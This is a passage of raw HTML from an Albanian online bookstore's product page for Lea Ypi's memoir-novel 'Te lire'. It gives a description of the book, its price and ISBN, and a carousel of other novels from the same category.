href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/38-roman" title="Roman" ><span itemprop="title">Roman</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/267-sage-histori" title="Sag&euml; &amp; Histori" ><span itemprop="title">Sag&euml; &amp; Histori</span></a></span><span class="navigation-pipe">></span>Te lire</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/sage-histori/11998-te-lire.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span class="discount">Cmim i reduktuar!</span> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/22119-large_default/te-lire.jpg" title="Te lire" alt="Te lire" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_22119" class="last"> <a href="https://CloudFront.bukinist.al/22119-thickbox_default/te-lire.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Te lire"> <img class="img-responsive" id="thumb_22119" src="https://CloudFront.bukinist.al/22119-cart_default/te-lire.jpg" alt="Te lire" title="Te lire" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Te lire</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/1621_lea-ypi">Lea Ypi</a></span> <span class="editable reference-ar" itemprop="sku" content="A-007395">A-007395</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Lea Ypi, profesoresha e Teorisë Politike në London School of Economics, sjell perceptimin prej fëmije të Shqipërisë së rrënuar në komunizëm dhe në përpjekjet e saj drejt lirisë në post-komunizëm. Ky roman ka qenë një befasi e madhe pasi po botohet në 15 gjuhë të ndryshme të botës dhe së fundi është përgatitur nga anglishtja në shqip nga shtëpia botuese Dudaj</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">9</span> <span style="display: none;" id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="11998" data-product-models="" data-name="Te lire" data-url="https://bukinist.al/sq/sage-histori/11998-te-lire.html" data-image-url="http://bukinist.al/img/p/2/2/1/1/9/22119.jpg" data-description="Libri &euml;sht&euml; nj&euml; gjysm&euml; roman autobiografik, gjysm&euml; ese filozofike, p&euml;r lirin&euml; dhe &ccedil;far&euml; do t&euml; thot&euml; t&euml; jesh i lir&euml; dhe t&euml; kesh p&euml;rgjegj&euml;si si individ n&euml; periudh&euml;n e ndryshimit t&euml; sistemeve. Libri flet p&euml;r nj&euml; f&euml;mij&euml; q&euml; rritet n&euml; fund t&euml; viteve &lsquo;80 n&euml; Shqip&euml;rin&euml; e komunizmit, &euml;sht&euml; nj&euml; lloj roman formimi, romani i rritjes, ku personazhi kryesor rritet, kap&euml;rcen f&euml;mij&euml;rin&euml; dhe p&euml;rjeton hyrjen n&euml; adoleshenc&euml;, nd&euml;rkoh&euml; q&euml; edhe shteti ku ajo jeton p&euml;son t&euml; nj&euml;jtin transformim. Pra, &euml;sht&euml; nj&euml; f&euml;mij&euml; q&euml; k&euml;rkon lirin&euml; n&euml; nj&euml; vend q&euml; &euml;sht&euml; gjithashtu n&euml; k&euml;rkim t&euml; liris&euml;. N&euml; lib&euml;r flitet p&euml;r n&euml; f&euml;mij&euml; shum&euml; t&euml; zakonsh&euml;m q&euml; rritet n&euml; nj&euml; ambient t&euml; jasht&euml;zakonsh&euml;m dhe kupton n&euml; dalje t&euml; f&euml;mij&euml;ris&euml; se k&euml;to dy bot&euml;kuptime ishin t&euml; kund&euml;rta. Nga nj&euml;ra an&euml; m&euml;simet morale n&euml; shkoll&euml; dhe nga ana tjet&euml;r bisedat e fshehta dhe t&euml; censuruara n&euml; familje. Ky &euml;sht&euml; pasazhi traumatik p&euml;r t&euml; cilin flet libri, i nj&euml; f&euml;mij&euml; q&euml; kur kalon n&euml; adoleshenc&euml; q&euml; kupton se shkolla dhe familja t&euml; &ccedil;onin n&euml; drejtime t&euml; kund&euml;rta. Nd&euml;rkoh&euml; q&euml; edhe shteti p&euml;rjetonte t&euml; nj&euml;jt&euml;n traum&euml;. M&euml; kujtohet edhe nj&euml; lloj hutimi kolektiv i p&euml;rjetimit t&euml; shoq&euml;ris&euml; shqiptare. M&euml;suese Nora &euml;sht&euml; nj&euml; personazh i r&euml;nd&euml;sish&euml;m n&euml; lib&euml;r, e cila si&ccedil; shprehet Lea ka qen&euml; nj&euml; nga burimet e formimit t&euml; saj." data-bread-crumbs="Home;Libra Shqip;Home;M&euml; t&euml; shiturit;Libra Shqip;Home;Roman;Libra Shqip;Home;Autobiografik;Roman;Libra Shqip;Home;Sag&euml; &amp; Histori;Roman;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/78__dudaj">Dudaj</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>9789994306565</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="11998" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="1260">1 260 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" > <span id="reduction_percent_display"> -10% </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price"> <span id="old_price_display"><span class="price">1 400 Lekë</span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '11998', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6546-tespihet-prej-fosfori.html" class="lnk_img product-image" title="Tespihet prej fosfori"><img src="https://CloudFront.bukinist.al/13435-home_default/tespihet-prej-fosfori.jpg" alt="Tespihet prej fosfori" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6546-tespihet-prej-fosfori.html" title="Tespihet prej fosfori">Tespihet prej fosfori</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6543-ne-hambar.html" class="lnk_img product-image" title="Ne hambar"><img src="https://CloudFront.bukinist.al/13448-home_default/ne-hambar.jpg" alt="Ne hambar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6543-ne-hambar.html" title="Ne hambar">Ne hambar</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6537-hotel-grand.html" class="lnk_img product-image" title="Hotel Grand"><img src="https://CloudFront.bukinist.al/13451-home_default/hotel-grand.jpg" alt="Hotel Grand" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6537-hotel-grand.html" title="Hotel Grand">Hotel Grand</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6535-femijet-e-hansenit.html" class="lnk_img product-image" title="Femijet e Hansenit"><img src="https://CloudFront.bukinist.al/13465-home_default/femijet-e-hansenit.jpg" alt="Femijet e Hansenit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6535-femijet-e-hansenit.html" title="Femijet e Hansenit">Femijet e Hansenit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/black-friday/6512-camera-obscura-origjina-e-botes.html" class="lnk_img product-image" title="Camera obscura - origjina e botes"><img src="https://CloudFront.bukinist.al/13539-home_default/camera-obscura-origjina-e-botes.jpg" alt="Camera obscura - origjina e botes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/black-friday/6512-camera-obscura-origjina-e-botes.html" title="Camera obscura - origjina e botes">Camera obscura - origjina e botes</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6464-baroni-maltez-dhe-une-lusiani.html" class="lnk_img product-image" title="Baroni maltez... dhe une, Lusiani"><img src="https://CloudFront.bukinist.al/13314-home_default/baroni-maltez-dhe-une-lusiani.jpg" alt="Baroni maltez... dhe une, Lusiani" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6464-baroni-maltez-dhe-une-lusiani.html" title="Baroni maltez... dhe une, Lusiani">Baroni maltez... dhe une, Lusiani</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6464&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6464" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6452-santa-quaranta.html" class="lnk_img product-image" title="Santa Quaranta"><img src="https://CloudFront.bukinist.al/13300-home_default/santa-quaranta.jpg" alt="Santa Quaranta" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6452-santa-quaranta.html" title="Santa Quaranta">Santa Quaranta</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6452&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6452" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/6450-nje-cope-toke-nen-qiell.html" class="lnk_img product-image" title="Nje cope toke nen qiell"><img src="https://CloudFront.bukinist.al/13298-home_default/nje-cope-toke-nen-qiell.jpg" alt="Nje cope toke nen qiell" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/6450-nje-cope-toke-nen-qiell.html" title="Nje cope toke nen qiell">Nje cope toke nen qiell</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6441-fronti-kaloi-mbi-catite-tona.html" class="lnk_img product-image" title="Fronti kaloi mbi catite tona"><img src="https://CloudFront.bukinist.al/13286-home_default/fronti-kaloi-mbi-catite-tona.jpg" alt="Fronti kaloi mbi catite tona" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6441-fronti-kaloi-mbi-catite-tona.html" title="Fronti kaloi mbi catite tona">Fronti kaloi mbi catite tona</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6396-armiku-i-popullit-pa-emer.html" class="lnk_img product-image" title="Armiku i popullit pa emer"><img src="https://CloudFront.bukinist.al/13234-home_default/armiku-i-popullit-pa-emer.jpg" alt="Armiku i popullit pa emer" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6396-armiku-i-popullit-pa-emer.html" title="Armiku i popullit pa emer">Armiku i popullit pa emer</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6396&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6396" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6355-varri-i-fshehte.html" class="lnk_img product-image" title="Varri i fshehte"><img src="https://CloudFront.bukinist.al/13113-home_default/varri-i-fshehte.jpg" alt="Varri i fshehte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6355-varri-i-fshehte.html" title="Varri i fshehte">Varri i fshehte</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/6350-katedralja-e-parisit.html" class="lnk_img product-image" title="Katedralja e Parisit"><img src="https://CloudFront.bukinist.al/16490-home_default/katedralja-e-parisit.jpg" alt="Katedralja e Parisit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/6350-katedralja-e-parisit.html" title="Katedralja e Parisit">Katedralja e Parisit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6350&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6350" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6272-misteri-i-hagadase-se-sarajeves.html" class="lnk_img product-image" title="Misteri i Hagadase se Sarajeves"><img src="https://CloudFront.bukinist.al/13030-home_default/misteri-i-hagadase-se-sarajeves.jpg" alt="Misteri i Hagadase se Sarajeves" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6272-misteri-i-hagadase-se-sarajeves.html" title="Misteri i Hagadase se Sarajeves">Misteri i Hagadase se Sarajeves</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6272&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6272" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6281-profecia-e-romanoveve.html" class="lnk_img product-image" title="Profecia e Romanoveve"><img src="https://CloudFront.bukinist.al/13039-home_default/profecia-e-romanoveve.jpg" alt="Profecia e Romanoveve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6281-profecia-e-romanoveve.html" title="Profecia e Romanoveve">Profecia e Romanoveve</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6193-ne-jemi-gjithcka.html" class="lnk_img product-image" title="Ne jemi gjithcka"><img src="https://CloudFront.bukinist.al/12659-home_default/ne-jemi-gjithcka.jpg" alt="Ne jemi gjithcka" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6193-ne-jemi-gjithcka.html" title="Ne jemi gjithcka">Ne jemi gjithcka</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6193&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6193" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6186-gjenerali-ne-labirintin-e-tij.html" class="lnk_img product-image" title="Gjenerali ne labirintin e tij"><img src="https://CloudFront.bukinist.al/13104-home_default/gjenerali-ne-labirintin-e-tij.jpg" alt="Gjenerali ne labirintin e tij" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6186-gjenerali-ne-labirintin-e-tij.html" title="Gjenerali ne labirintin e tij">Gjenerali ne labirintin e tij</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6186&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6186" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6179-pegasus.html" class="lnk_img product-image" title="Pegasus"><img src="https://CloudFront.bukinist.al/12635-home_default/pegasus.jpg" alt="Pegasus" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6179-pegasus.html" title="Pegasus">Pegasus</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6179&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6179" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6175-koha-e-dores-se-dyte.html" class="lnk_img product-image" title="Koha e dores se dyte"><img src="https://CloudFront.bukinist.al/12632-home_default/koha-e-dores-se-dyte.jpg" alt="Koha e dores se dyte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6175-koha-e-dores-se-dyte.html" title="Koha e dores se dyte">Koha e dores se dyte</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6175&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6175" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6168-vellezerit-karamazove-2-sp.html" class="lnk_img product-image" title="Vellezerit Karamazove 2 (SC-FNK)"><img src="https://CloudFront.bukinist.al/12620-home_default/vellezerit-karamazove-2-sp.jpg" alt="Vellezerit Karamazove 2 (SC-FNK)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6168-vellezerit-karamazove-2-sp.html" title="Vellezerit Karamazove 2 (SC-FNK)">Vellezerit Karamazove 2 (SC-FNK)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6168&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6168" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6167-vellezerit-karamazove-1-sp.html" class="lnk_img product-image" title="Vellezerit Karamazove 1 (SC-FNK)"><img src="https://CloudFront.bukinist.al/12622-home_default/vellezerit-karamazove-1-sp.jpg" alt="Vellezerit Karamazove 1 (SC-FNK)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6167-vellezerit-karamazove-1-sp.html" title="Vellezerit Karamazove 1 (SC-FNK)">Vellezerit Karamazove 1 (SC-FNK)</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6167&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6167" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/6166-lutja-e-cernobilit.html" class="lnk_img product-image" title="Zera nga Cernobili"><img src="https://CloudFront.bukinist.al/12614-home_default/lutja-e-cernobilit.jpg" alt="Zera nga Cernobili" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/6166-lutja-e-cernobilit.html" title="Zera nga Cernobili">Zera nga Cernobili</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/901-zonja-sqimatare-kronike-e-ngjarjes-me-te-cuditshme-qe-eshte-perfolur-ndonjehere-ne-nju-jork.html" class="lnk_img product-image" title="Zonja sqimatare"><img src="https://CloudFront.bukinist.al/1580-home_default/zonja-sqimatare-kronike-e-ngjarjes-me-te-cuditshme-qe-eshte-perfolur-ndonjehere-ne-nju-jork.jpg" alt="Zonja sqimatare" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/901-zonja-sqimatare-kronike-e-ngjarjes-me-te-cuditshme-qe-eshte-perfolur-ndonjehere-ne-nju-jork.html" title="Zonja sqimatare">Zonja sqimatare</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/889-snobet.html" class="lnk_img product-image" title="Snobet"><img src="https://CloudFront.bukinist.al/1565-home_default/snobet.jpg" alt="Snobet" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/889-snobet.html" title="Snobet">Snobet</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/971-vajzat-e-mjegulles.html" class="lnk_img product-image" title="Vajzat e mjegulles"><img src="https://CloudFront.bukinist.al/1655-home_default/vajzat-e-mjegulles.jpg" alt="Vajzat e mjegulles" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/971-vajzat-e-mjegulles.html" title="Vajzat e mjegulles">Vajzat e mjegulles</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=971&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="971" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/977-treni-i-jugut.html" class="lnk_img product-image" title="Treni i jugut"><img src="https://CloudFront.bukinist.al/1663-home_default/treni-i-jugut.jpg" alt="Treni i jugut" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/977-treni-i-jugut.html" title="Treni i jugut">Treni i jugut</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=977&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="977" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/978-klithma-e-mbretereshes-teute.html" class="lnk_img product-image" title="Klithma e mbretereshes Teute"><img src="https://CloudFront.bukinist.al/1664-home_default/klithma-e-mbretereshes-teute.jpg" alt="Klithma e mbretereshes Teute" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/978-klithma-e-mbretereshes-teute.html" title="Klithma e mbretereshes Teute">Klithma e mbretereshes Teute</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=978&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="978" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/988-merzia.html" class="lnk_img product-image" title="Merzia"><img src="https://CloudFront.bukinist.al/1675-home_default/merzia.jpg" alt="Merzia" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/988-merzia.html" title="Merzia">Merzia</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=988&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="988" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/990-tatiana-dhe-aleksandri.html" class="lnk_img product-image" title="Tatiana dhe Aleksandri"><img src="https://CloudFront.bukinist.al/25939-home_default/tatiana-dhe-aleksandri.jpg" alt="Tatiana dhe Aleksandri" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/990-tatiana-dhe-aleksandri.html" title="Tatiana dhe Aleksandri">Tatiana dhe Aleksandri</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=990&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="990" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/drame-tragjedi/991-odiseja-nga-bagdadi.html" class="lnk_img product-image" title="Odiseja nga Bagdadi"><img 